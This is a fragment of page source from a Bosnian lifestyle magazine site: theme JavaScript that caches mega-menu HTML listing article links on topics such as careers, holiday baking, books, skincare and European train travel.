oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2024\/06\/Alma-Hadziabdic-KPMG-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"Alma Had\u017eiabdi\u0107 KPMG\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/planinarenje-alma-hadziabdic\/\"  rel=\"bookmark\" title=\"Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice\">Kako je planinarenje oja\u010dalo \u017eivot i karijeru ove KPMG-ove managerice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/bozicni-kolaci-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/must-have-bozicni-kolaci-i-nekoliko-tradicionalnih-recepata\/\"  rel=\"bookmark\" title=\"\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata\">\u201cMust have\u201d bo\u017ei\u0107ni kola\u010di i nekoliko tradicionalnih recepata<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/dip-bazar-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/diplomatski-zimski-bazar-2025-spoj-kultura-srca-i-humanosti\/\"  rel=\"bookmark\" title=\"Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti\">Diplomatski zimski bazar 2025: Spoj kultura, srca i humanosti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/kafa-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/blackneasy-my-way-jedna-kafa-dva-nacina-pripreme\/\"  rel=\"bookmark\" title=\"Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme\">Black\u2019n\u2019Easy MY WAY: Jedna kafa, dva na\u010dina pripreme<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 81;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/martina-mlinarevic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/martina-mlinarevic-o-novom-romanu-simbolici-praga-emocijama-diplomatiji\/\"  rel=\"bookmark\" title=\"Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji\">Martina Mlinarevi\u0107 o novom romanu, simbolici Praga, emocijama, diplomatiji<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuzla spremna za Drugi sajam knjige\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/sajam-2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tuzla spremna za Drugi sajam knjige\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tuzla-spremna-za-drugi-sajam-knjige\/\"  rel=\"bookmark\" title=\"Tuzla spremna za Drugi sajam knjige\">Tuzla spremna za Drugi sajam knjige<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/knjige-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/cetiri-knjige-o-liderstvu-za-ovo-ljeto-inspiracija-bez-pritiska\/\"  rel=\"bookmark\" title=\"\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska\">\u010cetiri knjige o liderstvu za ovo ljeto &#8211; inspiracija bez pritiska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/husic-irma-knjige-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/knjige-koje-se-ne-citaju-nego-prezivljavaju-snaga-rijeci\/\"  rel=\"bookmark\" title=\"Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga rije\u010di\">Lejla Kraljevi\u0107: Knjige koje se ne \u010ditaju, nego pre\u017eivljavaju &#8211; snaga...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zena-koza-ljepota1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu\/\"  rel=\"bookmark\" title=\"Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu\">Mikrobiom \u017eene \u2013 nevidljivi organ koji oblikuje zdravlje i ko\u017eu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/sasa-final-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa\/\"  rel=\"bookmark\" title=\"Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije stigle do Los Angelesa\">Sa\u0161a Ratkovi\u0107: Mladi fotograf iz Banje Luke \u010dije su modne fotografije...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/koza-fripik2-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/stres-na-kozi-kada-kortizol-postane-neprijatelj-ljepote\/\"  rel=\"bookmark\" title=\"Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote\">Stres na ko\u017ei \u2013 kada kortizol postane neprijatelj ljepote<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Sarajevo_Airport_1_2024-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/rekordna-2025-za-medjunarodni-aerodrom-sarajevo-vise-od-dva-miliona-putnika\/\"  rel=\"bookmark\" title=\"Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika\">Rekordna 2025. za Me\u0111unarodni aerodrom Sarajevo: Vi\u0161e od dva miliona putnika<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/tea-naslovna-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zimski-rituali-od-inostranih-gradova-do-domacih-planina-i-gradova\/\"  rel=\"bookmark\" title=\"Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova\">Zimski rituali: od inostranih gradova do doma\u0107ih planina i gradova<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/jahorina-naslovna-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pocinje-zimska-sezona-u-bih-planine-spremne-za-prve-skijase\/\"  rel=\"bookmark\" title=\"Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e\">Po\u010dinje zimska sezona u BiH: Planine spremne za prve skija\u0161e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/train-4362166_960_720-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/vozom-kroz-evropu-nove-rute-koje-donose-avanturu-u-2026\/\"  rel=\"bookmark\" title=\"Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.\">Vozom kroz Evropu: Nove rute koje donose avanturu u 2026.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/nox-naslovna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  